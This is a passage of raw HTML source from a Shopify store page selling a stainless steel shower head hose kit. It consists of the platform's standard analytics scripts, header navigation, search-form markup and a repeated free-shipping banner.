Kit\",\"url\":\"\/en-ca\/products\/stainless-steel-hose-bathroom-shower-head-converter-kit\",\"type\":\"\"},\"id\":\"40205474725930\",\"image\":{\"src\":\"\/\/sparkimagine.com\/cdn\/shop\/products\/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443\"},\"sku\":\"88764D7A341141B4A1C97FF22CBFC841\",\"title\":\"1Set（With bracket）\",\"untranslatedTitle\":\"1Set（With bracket）\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":6830343323690,"gid":"gid:\/\/shopify\/Product\/6830343323690","vendor":"eprolo","type":"","variants":[{"id":40205474725930,"price":3200,"name":"Stainless Steel Hose Bathroom Shower Head Converter Kit - 1Set（With bracket）","public_title":"1Set（With bracket）","sku":"88764D7A341141B4A1C97FF22CBFC841"},{"id":40205474758698,"price":2200,"name":"Stainless Steel Hose Bathroom Shower Head Converter Kit - Shower Head Hose","public_title":"Shower Head Hose","sku":"8F54715F9A9341179AF048E968D2A27E"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6830343323690}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9030271035,
      theme_id: 132594958378,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sparkimagine.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sparkimagine.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sparkimagine.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9030271035,"isMerchantRequest":null,"themeId":132594958378,"themeCityHash":"11633233619111236546","contentLanguage":"en","currency":"CAD","eventMetadataId":"c434d156-9697-4654-b6ce-6ab9b5995bee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6830343323690,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":40205474725930,"productId":6830343323690,"productGid":"gid:\/\/shopify\/Product\/6830343323690","name":"Stainless Steel Hose Bathroom Shower Head Converter Kit - 1Set（With bracket）","price":"32.00","sku":"88764D7A341141B4A1C97FF22CBFC841","brand":"eprolo","variant":"1Set（With bracket）","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":40205474725930,"productId":6830343323690,"productGid":"gid:\/\/shopify\/Product\/6830343323690","name":"Stainless Steel Hose Bathroom Shower Head Converter Kit - 1Set（With bracket）","price":"32.00","sku":"88764D7A341141B4A1C97FF22CBFC841","brand":"eprolo","variant":"1Set（With bracket）","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/sparkimagine.com\/en-ca\/products\/stainless-steel-hose-bathroom-shower-head-converter-kit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sparkimagine.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sparkimagine.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="9030271035"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="132594958378"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16600361500714__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251726069288" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-price.css?v=116010604417246430981726069288" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841726069288" media="print" onload="this.media='all'"><noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251726069288" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sparkimagine.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831726069288" defer="defer"></script>
<script src="//sparkimagine.com/cdn/shop/t/7/assets/details-modal.js?v=4511761896672669691726069288" defer="defer"></script>
<script src="//sparkimagine.com/cdn/shop/t/7/assets/cart-notification.js?v=160453272920806432391726069287" defer="defer"></script>
<script src="//sparkimagine.com/cdn/shop/t/7/assets/search-form.js?v=113639710312857635801726069289" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-ca" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/en-ca/collections/massage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalog
                          </a></li><li><a href="/en-ca/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About us
                          </a></li><li><a href="/en-ca/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ&#39;s
                          </a></li><li><a href="https://sparkimagine.com/community/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sparkimagine.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ca/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-ca" class="header__heading-link link link--text focus-inset"><img src="//sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=500" alt="Spark Imagine" srcset="//sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=50 50w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=100 100w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=150 150w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=200 200w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=250 250w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=300 300w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=400 400w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=500 500w" width="200" height="61.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-ca" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-ca/collections/massage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catalog</span>
                  </a></li><li><a href="/en-ca/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About us</span>
                  </a></li><li><a href="/en-ca/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ&#39;s</span>
                  </a></li><li><a href="https://sparkimagine.com/community/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ca/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="3af20wiUOkklCmh63fZ9tkocTctGtfSpwbDO7sDDDoSARAWpq98kERb1iFVITY1uT6KVtR12PUu4DVcJzd3zGCt0H6eIeNZD9eV7GcNmoEiw85oG4LK97a6zAnBfUPn6p/pC6khBl1FXt53cQvjNvzfj2szx0k+9BO7/T3claNhxObxcUBpqAm+idCj34U3LRleYNa1FTgcH6wLNUp7vp3CGuVgDdXdif5pAgvcbYmRFpeJHcbLz9PiWd+43mCd9QieRPjAAmy/N2pT7CedvdzA29xpMjxHLJlR4ozzGm4Cf+pGu2zg2NwXonZZXOf88VvuhM8tIFkTpOGknFLVCf2Xda0tDJNNyTZO8spL6kEmabtlfE9Cfre3wgNqFZfIs/RY0AHSJVYd/sfm38YxiN2vp/SblhW9cIZzZ+rjQ/Jo=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sparkimagine.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ca/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Spark Imagine",
    
      "logo": "https:\/\/sparkimagine.com\/cdn\/shop\/files\/1_1.png?v=1726080753\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sparkimagine.com"
  }
</script>
</div><div id="shopify-section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031726069288" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        ✨ Free Shipping + 30-Day Transformation Guarantee ✨
      </p><p class="horizontal-ticker__item">
        ✧
      </p>
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
